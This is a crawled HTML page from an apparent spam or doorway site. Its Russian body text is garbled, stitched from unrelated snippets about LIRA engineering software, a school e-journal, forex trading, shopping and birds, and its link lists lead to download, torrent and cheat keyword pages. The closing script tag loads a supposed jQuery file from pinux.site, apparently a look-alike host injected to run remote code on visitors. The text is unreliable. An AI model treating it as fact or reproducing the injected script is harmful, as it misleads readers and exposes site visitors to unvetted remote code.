

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-programma-lira.html
body_size: 3805
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программа lira - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программа lira</h2>
                            </header>
                            <p>Официальный сайт российской ПК ЛИРА 10 Программа для расчета и проектирования. Уважаемые коллеги, родители и учащиеся! В прикрепленном файле находятся рекомендации. В соответствии с Федеральным законом № 152-Ф3 “О персональных данных” от 27.07.2006. Реквизиты. Адрес почтовый: 614036, г. Пермь, ул. Леонова,10А ИНН: 5905042366 КПП: 590501001 ОГРН: 1025901223622. Lira-soft.com is tracked by us since November, 2016. Over the time it has been ranked as high as 878 085 in the world, while most of its traffic comes from Russian. В прошлой статье Расчёт рамы в Лире ч.3 - Задание жесткостей мы задали сечение схемы, теперь. 
ЭЛЕКТРОННЫЙ ЖУРНАЛ МБОУ СОШ №50 ДЛЯ ВХОДА НАЖМИТЕ СЮДА. Уважаемые родители и учащиеся. Хотите новых эмоций, преобразиться внешне и стать гармоничнее внутренне? При этом. Forex Trading: Attractive spreads (base spread for EUR/USD 0.2 pip, GBP/USD 0.5 pip), ECN Online FX Trading by Swiss Forex Broker; One Hundred Million at One Click. Программное обеспечение на рынке САПР. Услуги по внедрению, обучению и технической. 
Символы валют, знаки денежных валют, html, коды, спецсимволы. Currency Symbols (Signs of currencies): United States. Петли СТН-2431, СТН-2432 с функциями доводчика предназначены для установки на двери. Все о пряже и вязании. Пряжа для ручного вязания оптом. Галерея моделей, узоры, советы. Natalia Soklakova, Moscow, Russia. Graduated from ВШП in 2005. Log in or sign up to contact Natalia Soklakova or find more of your friends. Филиал БНТУ Межотраслевой институт повышения квалификации и переподготовки кадров. Предлагаем качественные средства для клининга от производителя по доступной цене. Яндекс.Маркет поможет найти и купить подходящий товар по выгодной цене: рейтинги, отзывы. 
Ищите возможность чтобы купить женское платье в интернет магазине в Москве? shop24.ru поможет. Не уходите от нас без покупки - Специально для Вас мы сделаем очень выгодное предложение. Тур по Босфору (Boğaz Turu) это один из популярнейших туров в Стамбуле. Великолепные виды. Большой ассортимент Смесители в нашем интернет магазине лучшее качество товара. Древесные стрижи, или хохлатые стрижи (лат. Hemiprocne), — род птиц, единственный в семействе. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-tehnologicheskaya-shema-proizvodstva-moloka-sterilizovannogo.html">Технологическая схема производства молока стерилизованного</a></li>
                                <li><a href="r4586-muzyka-skachat-besplatno-gr-bumer-novinki-2015.html">Музыка скачать бесплатно гр бумер новинки 2015</a></li>
                                <li><a href="r4586-igra-yotun.html">Игра йотун</a></li>
                                <li><a href="r4586-skachat-oblegchennuyu-sborku-vindovs-7.html">Скачать облегченную сборку виндовс 7</a></li>
                                <li><a href="r4586-skachat-minus-pesni-bolshoy-sekret.html">Скачать минус песни большой секрет</a></li>
                                <li><a href="r4586-setki-gost.html">Сетки гост</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ПК ЛИРА.</li>
<li>Муниципальное бюджетное ОУ СОШ №50 г.Краснодар.</li>
<li>Программа ЛИРА-САПР, МОНОМАХ-САПР, ЭСПРИ, САПФИР.</li>
<li>Лира.</li>
<li>Расчёт рамы в Лире - Нагружение схемы.</li>
<li>Электронный журнал Муниципальное бюджетное ОУ СОШ.</li>
<li>Обмани свой возраст. Новая</li>
<li>Dukascopy Bank SA Swiss Forex Bank ECN Broker.</li>
<li>CSD. Автоматизация проектирования в строительстве.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-cherez-torrent-divergent-v-3d.html">Скачать через торрент дивергент в 3d</a></li>
                                            <li><a href="r4586-avtobus-smolensk-dorogobuzh-raspisanie.html">Автобус смоленск дорогобуж расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-gta-san-andreas-na-android-chit.html">Гта сан андреас на андроид чит</a></li>
                                            <li><a href="r4586-snegir-film-skachat.html">Снегирь фильм скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-shema-elektrooborudovaniya-vaz-2106-skachat.html">Схема электрооборудования ваз 2106 скачать</a></li>
                                            <li><a href="r4586-indeks-obrazcova-38.html">Индекс образцова 38</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-aviareysy-vladikavkaz-moskva-raspisanie-pobeda.html">Авиарейсы владикавказ москва расписание победа</a></li>
                                            <li><a href="r4586-didro-monahinya-audiokniga-skachat.html">Дидро монахиня аудиокнига скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
